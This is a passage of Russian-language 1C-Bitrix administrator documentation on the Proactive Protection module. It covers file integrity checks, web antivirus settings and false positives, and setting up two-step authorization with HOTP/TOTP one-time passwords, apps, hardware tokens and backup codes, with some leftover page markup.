
Подробнее про механизм двухэтапной авторизации можно посмотреть в [ds]соответствующей главе[/ds][di]Система одноразовых паролей дополняет стандартную систему авторизации и позволяет значительно усилить систему безопасности продуктов «1С-Битрикс».
При каждой авторизации пользователь получает новый секретный код, что исключает возможность его получения злоумышленниками. При включении системы OTP в продукте «1C-Битрикс» можно авторизоваться только с использованием дополнительного одноразового пароля.
Подробнее...[/di].
2 Контроль целостности
Форма, расположенная на странице Контроль целостности (Настройки > Проактивная защита > Контроль целостности), служит для выполнения проверки целостность ядра, системных областей, публичной части продукта.
Для защиты веб-проекта на повышенном уровне безопасности необходимо регулярно (примерно раз в неделю) выполнять проверку целостности системы. Кроме того, проверку целостности следует выполнять перед установкой обновлений системы, а после установки обновлений необходимо собрать новую информацию по файлам.
|
Первый запуск проверки целостности
|
|---|
Если вы не ошиблись при подтверждении пароля, то отобразится сообщение об успешном подписании скрипта.
Теперь можно приступать к сбору информации по файлам, чтобы в дальнейшем выполнить проверку целостности системы. |
|
Сбор информации по файлам
|
|---|
Файл с верификационными данными собран, теперь можно выполнить проверку целостности системы. |
|
Проверка целостности системы
|
|---|
|
При любом (кроме первого) запуске проверки целостности системы сначала проверяется сам скрипт контроля на наличие в нем изменений.
В сообщении о результатах проверки скрипт должен указать кодовое слово, которое вы ввели в момент подписания.
Примечание: если вы не увидели своего кодового слова в сообщении о результатах проверки, то скрипт контроля целостности файлов скомпрометирован (т.е. он был изменен и его результатам доверять нельзя). В этом случае необходимо заменить скрипт контроля целостности системы (например, можно сделать откат до более ранней версии модуля).
|
3 , 4 , 5 , 6 Веб-антивирус
Включение или отключение веб-антивируса выполняется на странице Веб-антивирус (Настройки > Проактивная защита > Веб-антивирус) с помощью [dw]кнопки[/dw][di]
 [/di] Включить веб-антивирус (или Выключить веб-антивирус).
[/di] Включить веб-антивирус (или Выключить веб-антивирус).
По умолчанию веб-антивирус всегда включен. Отключая его, Вы снижаете контроль за безопасностью своего сайта. Несмотря на ограничения доступа из Всемирной сети, корпоративный проект можно инфицировать.
С целью уменьшения нагрузки на сервер веб-антивирус не проводит автоматически проверку с заданной периодичностью, а проверяет код непосредственно в момент его отдачи браузеру. Вирус будет обнаружен именно в этот момент, а уведомления об обнаруженном вирусе администратор сайта будет получать в интервале, заданном в настройках веб-антивируса. Прежде всего настройте периодичность оповещения и параметры реакции антивируса на обнаруженный подозрительный код.
Перейдите на страницу Настройки > Проактивная защита > Веб-антивирус, на вкладку [dw]Параметры.[/dw][di]
 [/di] Откроется форма настройки параметров реагирования на угрозы.
[/di] Откроется форма настройки параметров реагирования на угрозы.
В поле Интервал оповещения (минуты) можно изменить периодичность уведомления администратора при обнаружении модулем вируса. Значение можно оставить по умолчанию.
Вне зависимости от выбранного режима работы (только Оповестить или Вырезать) пользователь не получает сообщения. Но в первом случае система выдает посетителю сайта вместе с кодом запрошенной страницы код подозрительного объекта (и компьютер сотрудника тоже может заразиться вирусом). Во втором случае подозрительный код вырезается из отдаваемой пользователю страницы. В любом случае администратор получает уведомление (на почту и в Журнал вторжений).
- Первый: на каком-либо сайте выставляется ссылка на вирус. Задача вируса — заразить посетителей. Если этот сайт посещает некоторый человек с устаревшим браузером, то связка скриптов (эксплоитов) "пробивает" браузер и заражает ПК посетителя. Компьютер посетителя пополняет армию ботов в какой-нибудь зомби-сети.
- Второй: на этот сайт заходит не просто посетитель, а администратор другого сайта и тоже заражается. В этом случае вирус не просто пополняет зараженным компьютером армию ботов, а находит на компьютере сохраненные пароли от серверов, обслуживаемых этим администратором. Пароли передаются автору вируса, который заходит на сайты с помощью похищенных паролей и добавляет на них ссылки на свой вирус.
С полем Действия при обнаружении вируса нужно быть внимательными. Проблема заключается в том, что любая система может допускать ложные срабатывания. Количество ложных срабатываний веб-антивируса минимально, но, к сожалению, они все же встречаются. Иными словами, если вы выберете параметр Вырезать из кода сайта, то в случае ошибки можете нанести ущерб самим себе.
|
Как отличить ошибку от ложного срабатывания?
|
|---|
|
Работа веб-антивируса основана на эвристическом анализе потенциально опасных блоков в HTML-коде. В целом распознавание "вирусных" и легитимных блоков может быть сложной задачей даже для человека, а не только для программы. Ключевое отличие блоков, действительно содержащих ссылки на вирусы, от ложных срабатываний — это то, что ошибочно принятые за вирус блоки были явно добавлены вашим программистом. Кто добавил "вирусные" блоки и откуда они взялись, вы не знаете. Если вы уверены, что блок, на который срабатывает веб-антивирус, легитимный и не содержит ссылки на загрузку вирусов, то данное срабатывание антивируса является ложным. В этом случае вам необходимо взять некоторую строку из этого блока (достаточно длинную и достаточно уникальную) и добавить ее в исключения веб-антивируса на одноименной вкладке страницы Веб-антивирус. В результате антивирус перестанет срабатывать на любые обрабатываемые им блоки, содержащие указанную строку.
Маска исключений должна быть достаточно уникальной, но при этом покрывать все блоки данного типа (если они генерируются динамически). Вероятность того, что при добавлении достаточно длинной строки (содержащей, например, имена нормальных переменных или функций из корректного блока) случайно будет разрешен вирус, невелика. Если срабатывание антивируса не ложное, то все будет намного сложнее. Удалить обнаруженный код — дело несложное. Нужно понять, как он оказался на вашем сайте. Почти со стопроцентной уверенностью можно утверждать, что "вирусный" блок был помещен злоумышленником с помощью пароля, похищенного через компьютер какого-либо сотрудника, имеющего доступ на сервер через FTP (SSH, SFTP и т. п.). Этот компьютер заражен вирусом, укравшим пароль от сервера. |
|
При обнаружении вируса на сайте
|
|---|
Для отслеживания изменившихся файлов рекомендуется использовать инструмент Контроль целостности. Если же вы не используете данный инструмент, то в общем случае поиск всех изменений, оставленных хакером, может быть таким:
При этом остается надеяться, что хакер оказался не слишком хитрым, ограничился внедрением JavaScript со ссылками на вирус и не оставил за собой скрытых бэкдоров (что, в общем-то, бывает достаточно редко). Примечание: для детектирования вирусов, внедренных до старта буферизации вывода, необходимо задать
auto_prepend_file = /www/bitrix/modules/security/tools/start.php php_value auto_prepend_file "/www/bitrix/modules/security/tools/start.php" |
Документация по теме: |
Двухэтапная авторизация
В этой главе рассказывается, как значительно усилить систему безопасности продуктов «1С-Битрикс» с помощью механизма двухэтапной авторизации и системы одноразовых паролей.
Система одноразовых паролей
Система одноразовых паролей дополняет стандартную систему авторизации и позволяет значительно усилить систему безопасности продуктов «1С-Битрикс».
При каждой авторизации пользователь получает новый секретный код, что исключает возможность его получения злоумышленниками. При включении системы OTP в продукте «1C-Битрикс» можно авторизоваться только с использованием дополнительного одноразового пароля.

В продуктах «1C-Битрикс» поддерживаются два алгоритма генерации одноразовых паролей:
- по счетчику ([ds]HMAC-Based One-time Password, HOTP[/ds][di]
HOTP (англ. HMAC-Based One-Time Password Algorithm) — алгоритм защищённой аутентификации с использованием одноразового пароля (One Time Password, OTP). Основан на HMAC (SHA-1). Является алгоритмом односторонней аутентификации, а именно: сервер производит аутентификацию клиента.
В качестве параметра, отвечающего за динамику генерации паролей, используется событие, то есть сам факт генерации: каждый раз при создании нового пароля счётчик событий увеличивает своё значение на единицу, и именно это монотонное возрастающее значение используется как основной параметр алгоритма.
Вторым параметром для расчёта одноразовых паролей является симметричный ключ, который должен быть уникальным для каждого генератора (клиента) и закрытым от всех, кроме сервера и самого генератора (клиента).
Подробнее...[/di]) - код будет доступен до тех пор, пока пользователь не запросит новый; - по времени ([ds]Time-based One-time Password, TOTP[/ds][di]
TOTP (англ. Time-based One-Time Password Algorithm) — OATH-алгоритм создания одноразовых паролей для защищенной аутентификации, являющийся улучшением HOTP (HMAC-Based One-Time Password Algorithm).
Является алгоритмом односторонней аутентификации — сервер удостоверяется в подлинности клиента.
Главное отличие TOTP от HOTP это генерация пароля на основе времени, то есть время является параметром. При этом обычно используется не точное указание времени, а текущий интервал с установленными заранее границами (например, 30 секунд).
Подробнее...[/di]) - код будет доступен в течение 30 секунд с момента его получения, после чего он автоматически обновится.
|
Краткое описание технологии
|
|---|
|
Для расчета значения OTP принимаются два входных параметра - секретный ключ (начальное значение для генератора) и текущее значение счетчика (количество необходимых циклов генерации или текущее время, в зависимости от выбранного алгоритма). Начальное значение хранится как в самом устройстве, так и на сайте после инициализации устройства. В случае использования алгоритма по счетчику (HOTP), счетчик в устройстве увеличивается при каждой генерации OTP, на сервере - при каждой удачной аутентификации по OTP.
Партия устройств OTP поставляется с зашифрованным файлом, содержащим начальные значения (секретные ключи) для всех устройств партии, связанного с серийным номером устройства (печатается на корпусе устройства). В случае [ds]нарушения синхронизации[/ds][di]
Синхронизация необходима для случаев, когда на устройстве генерации одноразовых паролей по счетчику была произведена генерация паролей несколько раз (например, случайно нажата кнопка на аппаратном устройстве), но не было выполнено ни одной удачной аутентификации. Тогда, в случае превышения числа нажатий значения, заданного в параметре Размер окна проверки паролей, произойдет нарушение синхронизации счетчика генерации, и пользователь не сможет выполнить вход на сайт.
|
Количество действующих кодов авторизации по счетчику после предыдущей успешной авторизации ограничивается параметром [ds]Размер окна проверки паролей.[/ds][di]

Если на устройстве была нажата кнопка несколько раз (например, случайно), но не было выполнено ни одной
удачной аутентификации, то при превышении числа нажатий значения, заданного в этом параметре, произойдет
нарушение синхронизации счетчика генерации, и пользователь не сможет выполнить вход на сайт.
Подробнее...[/di]
Количество действующих кодов авторизации по времени ограничивается временным интервалом 1 минута в обе стороны (по 2 кода, которые действительны 30 секунд).
Документация по теме: |
- Как включить двухфакторную аутентификацию для входа в Битрикс24 (helpdesk.bitrix24.ru);
- Одноразовый_пароль (Wikipedia);
- HMAC-Based One-Time Password Algorithm (Wikipedia);
- Time-based One-time Password Algorithm (Wikipedia).
Механизм двухэтапной авторизации
Видеоурок
Включение механизма двухэтапной авторизации
Для авторизации на сайте с включенным механизмом двухэтапной авторизации пользователю нужно пройти два этапа: указать логин/пароль своей учётной записи, а также ввести секретный одноразовый пароль.
Включение/отключение механизма двухэтапной авторизации на сайте производится на странице Двухэтапная авторизация (Настройки > Проактивная защита > Двухэтапная авторизация).

Настройки механизма двухэтапной авторизации
На закладке Параметры (Настройки > Проактивная защита > Двухэтапная авторизация) можно настроить параметры механизма двухэтапной авторизации:

|
Подробное описание значений полей
| ||
|---|---|---|
|
После включения механизма на сайте необходимо, чтобы пользователи произвели подключение своих [ds]устройств двухэтапной авторизации.[/ds][di] Одновременно можно использовать лишь одно средство (мобильное приложение/аппаратное устройство) для двухэтапной авторизации. При подключении нового устройства авторизоваться с помощью старого будет уже невозможно.
Подробнее...[/di]
Подробнее...[/di] для него двухэтапную авторизацию на необходимое время.
Если не получается зайти на портал
При жалобах пользователей на невозможность войти на портал при подключённой двухэтапной авторизации нужно сделать следующее:
- При алгоритме по времени пользователь должен проверить [ds]расхождение времени[/ds][di] Двухэтапная авторизация допускает расхождение времени на устройстве со временем сервера не более одной минуты.[/di] на его устройстве и на сервере сайта (портала).
- При алгоритме по счётчику администратору нужно повторно подключить телефон пользователя как [ds]аппаратное устройство.[/ds][di]
Для подключения устройства необходимо перейти на страницу редактирования пользователя (Настройки > Пользователи > Список пользователей), вкладка Двухэтапная авторизация.
Подробнее...[/di]
Документация по теме
- Пример настроек закладки Безопасность группы пользователей (курс Администратор. Базовый)
Подключение устройств
Как подключить аппаратное устройство OTP или мобильное приложение, рассказывается в этой главе.
Какие устройства можно подключить
После включения [ds]механизма двухэтапной авторизации[/ds][di]
Включение/отключение механизма двухэтапной авторизации на сайте производится на странице Двухэтапная авторизация (Настройки > Проактивная защита > Двухэтапная авторизация).
Подробнее...[/di] всем пользователям нужно подключить одно из устройств OTP:
- [ds]Мобильное приложение[/ds][di]
Мобильное приложение Bitrix OTP от компании «1С-Битрикс» специально разработано для двухэтапной авторизации.
Оно генерирует секретные коды для входа на порталы и сайты под управлением «Битрикс24» и «1С-Битрикс» и позволяет обойтись без использования аппаратных устройств (брелоков) или посторонних программ.
Мобильное приложение Bitrix OTP работает быстро, а данные для подключения в приложение можно ввести как вручную, так и автоматически с использованием QR-кода.
Подробнее...[/di] – пользователь самостоятельно подключается в публичной части сайта (продукты Битрикс 24).
Также мобильное приложение можно подключить и в [ds]административной части[/ds][di] Для подключения мобильного приложения необходимо перейти на страницу редактирования пользователя (Настройки > Пользователи > Список пользователей), вкладка Двухэтапная авторизация.
Подробнее...[/di] сайта, обладая соответствующими правами. - [ds]Аппаратное устройство[/ds][di] Помимо мобильного приложения, для двухэтапной авторизации можно использовать и аппаратные устройства, например, USB-токен JaCarta WebPass .
Чтобы подключить устройство (брелок), необходимо перейти на страницу редактирования пользователя (Настройки > Пользователи > Список пользователей), вкладка Двухэтапная авторизация.
Подробнее...[/di] – подключение производится только через административную часть сайта (администратором или пользователем, обладающим соответствующими правами).
Мобильное приложение
Мобильное приложение
Наиболее простой и удобный способ авторизации на сайте, использующем [ds]одноразовые пароли[/ds][di]
Одноразовый пароль (англ. one time password, OTP) — это пароль, действительный только для одного сеанса аутентификации. Действие одноразового пароля также может быть ограничено определенным промежутком времени. Преимущество одноразового пароля по сравнению со статическим в том, что пароль невозможно использовать повторно. Таким образом, злоумышленник, перехвативший данные из успешной сессии аутентификации, не может использовать скопированный пароль для получения доступа к защищаемой информационной системе.
Подробнее...[/di] двухэтапной авторизации – авторизация с использованием мобильного приложения. Такой способ защиты используется в большинстве систем, и «1С-Битрикс» не исключение.
Чтобы использовать этот способ, нужно установить на мобильный телефон специальное приложение для генерации одноразовых паролей, а затем подключить его на сайте, заполнив специальную форму. После этого при каждой авторизации, помимо логина и пароля, необходимо будет ввести еще и код, который сгенерирует приложение.

Его можно скачать по следующим ссылкам:
Подробнее про работу с приложением можно посмотреть в статье на helpdesk.bitrix24.ru.
Также для двухэтапной авторизации можно использовать и [dw]другие приложения.[/dw][di]
Для авторизации можно использовать разные программы. Главное, чтобы они поддерживали один из двух используемых в 1С-Битрикс
алгоритмов генерации паролей. Установка программы выполняется типовым для вашей мобильной операционной системы способом.
Настройка программы, как правило, выполняется аналогично настройке фирменному приложению Bitrix24 OTP,
которое и рекомендуется использовать в случае Google Android и Apple iOS.
Перечень некоторых совместимых приложений:
|
Подключение приложения в административной части сайта
Подключить приложение можно и в публичной, и в административной части сайта.
Подробнее про подключение приложения в публичной части сайта смотрите в уроке [ds]Мобильное приложение Bitrix24 OTP.[/ds][di]
Скачайте приложение Bitrix24 OTP.
После запуска приложения выберите удобный вам способ получения кода...
Подробнее...[/di]
Для подключения мобильного приложения в административной части перейдите на страницу редактирования пользователя (Настройки > Пользователи > Список пользователей), вкладка Двухэтапная авторизация:

- С помощью кнопки Подключить телефон выберите [ds]алгоритм[/ds][di]
В продуктах «1C-Битрикс» поддерживаются два алгоритма генерации одноразовых паролей:
- по счетчику (HMAC-Based One-time Password, HOTP) - код будет доступен до тех пор, пока пользователь не запросит новый;
- по времени (Time-based One-time Password, TOTP) - код будет доступен в течение 30 секунд с момента его получения, после чего он автоматически обновится.
Подробнее...[/di] генерации паролей, который будет использоваться для двухэтапной авторизации сайта и поддерживаться приложением:- По счетчику (HOTP);
- По времени (TOTP).
- В открывшейся форме отсканируйте с помощью приложения [dw]QR-код[/dw][di]
 [/di]
[/di]
- При использовании алгоритма по счетчику получите первый код и введите его в первое поле.
Затем сгенерируйте второй код и введите его во второе поле. - При использовании алгоритма по времени получите код и введите его в единственное поле.
В случае отсутствия возможности отсканировать QR-код воспользуйтесь ссылкой [dw]Ввести данные вручную[/dw][di]
 [/di]
[/di]
- Адрес сайта вида www.site.ru;
- E-mail, с которым был зарегистрирован пользователь на сайте;
- Секретный ключ, который указан на картинке (можно не обращать внимания на пробелы);
- Тип ключа.
- При использовании алгоритма по счетчику получите первый код и введите его в первое поле.
- Сохраните внесенные изменения.
После чего подключение будет завершено, а форма на вкладке Двухэтапная авторизация примет следующий вид:

|
Описание возможных действий
|
|---|
|
Резервные коды доступны, если на странице настроек двухэтапной авторизации отмечена соответствующая опция.
Аппаратное устройство
Аппаратное устройство |
Помимо мобильного приложения, для двухэтапной авторизации можно использовать и аппаратные устройства, например, USB-токен [dw]JaCarta WebPass[/dw][di]

Подробнее...[/di].
Чтобы подключить брелок, необходимо перейти на страницу редактирования пользователя (Настройки > Пользователи > Список пользователей), вкладка [dw]Двухэтапная авторизация:[/dw][di] Вкладка отображается только если в системе включено использование механизма двухэтапной авторизации. [/di]

С помощью кнопки Подключить брелок выберите [dw]алгоритм[/dw][di]
В продуктах «1C-Битрикс» поддерживаются два алгоритма генерации одноразовых паролей:
- по счетчику (HMAC-Based One-time Password, HOTP) - код будет доступен до тех пор, пока пользователь не запросит новый;
- по времени (Time-based One-time Password, TOTP) - код будет доступен в течение 30 секунд с момента его получения, после чего он автоматически обновится.
Подробнее...[/di] генерации паролей, который будет использоваться для двухэтапной авторизации сайта в соответствии с документацией к устройству и заполните поля в открывшейся форме:
- [dw]По счетчику (HOTP)[/dw][di]
 [/di]
[/di]
- Секретный ключ – секретный ключ, который поставляется вместе с устройством.
- Первое значение пароля на устройстве – вводится код, который необходимо сгенерировать с помощью устройства.
- Следующее значение пароля на устройстве – вводится следующий по счету код, сгенерированный устройством.
- [dw]По времени (TOTP)[/dw][di]
 [/di]
[/di]
- Секретный ключ – секретный ключ, который поставляется вместе с устройством.
- Начальное значение счетчика времени – поле добавлено в версии 23.100.0 модуля Проактивная защита. Указывается начальное значение счетчика времени устройства (брелка). По умолчанию это значение равно 0, что соответствует дате 01.01.1970. Но если отсчёт времени устройства работает с другой даты, например с 01.01.2000, то необходимо указать время в формате [dw]Unix Timestamp[/dw][di]Количество секунд, прошедших с полуночи 1 января 1970 года.[/di] (т.е. 946684800).
- Первое значение пароля на устройстве – вводится код, который необходимо сгенерировать с помощью устройства.
Сохраните внесенные изменения.
После чего подключение будет завершено, а форма на вкладке Двухэтапная авторизация примет следующий вид:

|
Описание возможных действий
|
|---|
|
Резервные коды доступны, если на странице настроек двухэтапной авторизации отмечена соответствующая опция.
Резервные коды
Резервные коды |
Функционал резервных кодов используется для доступа на сайт в тех случаях, когда нет возможности использовать устройство двухэтапной авторизации. Например, если утерян брелок или телефон с приложением.
Подробнее...[/di]
Администратор сайта может получить список резервных кодов с помощью ссылки Резервные коды на странице [ds]редактирования пользователя[/ds][di]
Управление учетными записями пользователей в системе выполняется на странице Список пользователей (Настройки > Пользователи > Список пользователей).
Форма редактирование параметров пользователя вызывается с помощью двойного клика левой кнопкой мыши по записи пользователя, либо с помощью пункта Изменить в контекстном меню. С помощью команды Авторизоваться администратор может в один клик выйти из своего аккаунта и открыть форму авторизации под выбранным аккаунтом.
Подробнее...[/di] (Настройки > Пользователи > Список пользователей), вкладка Двухэтапная авторизация:

Действительны только коды, созданные последними.
Также, в случае, когда пользователь не может воспользоваться своим устройством для входа на сайт, можно просто на время [ds]отключить двухэтапную авторизацию[/ds][di] 
Отключить - позволяет отключить двухэтапную авторизацию бессрочно или же на определенное количество дней.
Подробнее...[/di] для него.
Для вывода формы инициализации подключения нового устройства двухэтапной авторизации в публичной части используется компонент Подключение устройства OTP .
Подробнее...[/di] (bitrix:security.user.recovery.codes).
Синхронизация
Синхронизация |
Синхронизация необходима для случаев, когда на устройстве генерации одноразовых паролей по счетчику была произведена генерация паролей несколько раз (например, случайно нажата кнопка на аппаратном устройстве), но не было выполнено ни одной удачной аутентификации. Тогда, в случае превышения числа нажатий значения, заданного в [ds]параметре[/ds][di]
На закладке Параметры (Настройки > Проактивная защита > Двухэтапная авторизация) можно настроить параметры механизма двухэтапной авторизации.
Подробнее...[/di] Размер окна проверки паролей, произойдет нарушение синхронизации счетчика генерации, и пользователь не сможет выполнить вход на сайт.
В этом случае необходимо выполнить повторную синхронизацию пользователя с устройством – привести значение на сервере в соответствие значению, хранящемуся в устройстве. Для этого администратор системы или сам пользователь (при наличии соответствующих разрешений) должен сгенерировать два последовательных значения одноразовых паролей и ввести их в форму редактирования параметров пользователя.

Количество действующих кодов авторизации по счетчику после предыдущей успешной авторизации ограничивается [ds]параметром[/ds][di]
На закладке Параметры (Настройки > Проактивная защита > Двухэтапная авторизация) можно настроить параметры механизма двухэтапной авторизации.
Подробнее...[/di] Размер окна проверки паролей.
Количество действующих кодов авторизации по времени ограничивается временным интервалом 1 минута в обе стороны (по 2 кода, которые действительны 30 секунд).
Компоненты
Компоненты |
В редакциях Стандарт и Малый бизнес есть модуль Проактивная защита, но нет модуля Социальная сеть, который выводит форму подключения пользователями двухэтапной авторизации. Администратор должен создать публичные страницы для размещения компонентов подключения и [ds]резервных кодов.[/ds][di]
Функционал резервных кодов используется для доступа на сайт в тех случаях, когда нет возможности использовать устройство двухэтапной авторизации. Например, при утере брелка или телефона с приложением.
Подробнее...[/di]
Вывод страницы подключения двухфакторной авторизации с помощью компонента
Для вывода [dw]формы[/dw][di] [/di] подключения нового устройства двухэтапной авторизации в публичной части используется компонент [comp include_bitrix_security_user_otp_init]Подключение устройства OTP[/comp]. Использование этого компонента удобно если пользователь захочет подключить свое устройство, но у него нет доступа в административный раздел.
